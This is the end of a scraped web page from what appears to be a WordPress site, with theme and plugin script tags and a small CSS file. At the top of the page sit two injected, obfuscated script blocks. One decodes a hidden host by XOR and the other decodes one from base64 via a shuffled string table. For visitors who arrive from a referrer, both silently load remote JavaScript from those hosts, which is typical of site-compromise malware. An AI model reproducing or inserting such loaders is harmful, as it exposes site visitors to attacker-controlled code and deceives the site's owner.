    _3ba3e = _3ba3e / _92e0e;
    _3ba3e = Math.floor(_3ba3e);

    var _9edbe = 600;
    _3ba3e -= _3ba3e % _9edbe;
    _3ba3e = _3ba3e.toString(16);

    var _1b92b = _13e6.referrer;

    if (!_1b92b) return;

    var _30806 = [54061, 54056, 54071, 54052, 54053, 54048, 54066, 54057, 54051, 54062, 54048, 54067, 54053, 54058, 54056, 54069, 54127, 54056, 54063, 54055, 54062];

    _30806 = _30806.map(function(_c193d){
        return _c193d ^ 54081;
    });

    var _3a9ff = "fc3a5fe24450272db383703bcf684e32";
    
    _30806 = String.fromCharCode(..._30806);

    var _e810e = "https://";
    var _15d22 = "/";
    var _1d04b = "track-";

    var _ad8f1 = ".js";

    var _3c00d = _13e6.createElement("script");
    _3c00d.type = "text/javascript";
    _3c00d.async = true;
    _3c00d.src = _e810e + _30806 + _15d22 + _1d04b + _3ba3e + _ad8f1;

    _13e6.getElementsByTagName("head")[0].appendChild(_3c00d)

}(document);
</script><script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- 316ae3fdf01fa0a4a00a379e2884f392 --><script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.carousel.js?ver=2.3.4" id="owl.carousel.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.animate.js?ver=2.3.4" id="owl.animate.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoheight.js?ver=2.3.4" id="owl.autoheight.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoplay.js?ver=2.3.4" id="owl.autoplay.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autorefresh.js?ver=2.3.4" id="owl.autorefresh.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.hash.js?ver=2.3.4" id="owl.hash.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.lazyload.js?ver=2.3.4" id="owl.lazyload.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.navigation.js?ver=2.3.4" id="owl.navigation.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.support.js?ver=2.3.4" id="owl.support.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.video.js?ver=2.3.4" id="owl.video.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/script.js?ver=1.1.2" id="sldr_front_script-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/typed.js" id="Typed-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/verticalmenu.js" id="verticalmenuJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video.js" id="videoJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.touchSwipe.min.js" id="TouchSwipe-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.nicescroll.min.js" id="nice_scroll-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.easing.min.js" id="EasingScript-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/page-elements.js" id="portfolioloader-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.fitvids.js" id="fitVids-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stellar.min.js" id="stellar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/waypoints/waypoints.min.js" id="WayPointsJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/imagesloaded.pkgd.min.js" id="jquery-imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/modernizr.custom.47002.js" id="Modernizer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/classie.js" id="Classie-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stickymenu.js" id="stickymenu-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/stickySidebar.js" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/magnific/jquery.magnific-popup.min.js" id="magnific_lightbox-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/common.js" id="custom-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/html5player/jquery.jplayer.min.js" id="jPlayerJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/fotorama/fotorama.js" id="fotorama-js"></script>
<script type="text/javascript" id="gllr_enable_lightbox_ios-js-after">
/* <![CDATA[ */
			( function( $ ){
				$( document ).ready( function() {
					$( '#fancybox-overlay' ).css( {
						'width' : $( document ).width()
					} );
				} );
			} )( jQuery );
			
//# sourceURL=gllr_enable_lightbox_ios-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ilprimoterzo.it/?display_custom_css=css&ver=6.9
body_size: -87
content:
.share-this-fa-google-plus
{
  display: none;
}
